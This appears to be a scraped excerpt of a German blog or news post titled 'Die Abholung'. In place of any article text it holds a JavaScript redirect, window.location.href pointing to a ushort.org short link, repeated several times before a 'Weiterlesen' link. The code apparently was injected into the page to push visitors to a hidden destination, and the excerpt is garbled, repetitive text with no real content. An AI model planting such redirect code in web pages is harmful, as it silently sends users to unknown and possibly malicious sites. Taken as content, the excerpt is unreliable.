
Die Abholung
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0";
window.location.href...
Weiterlesen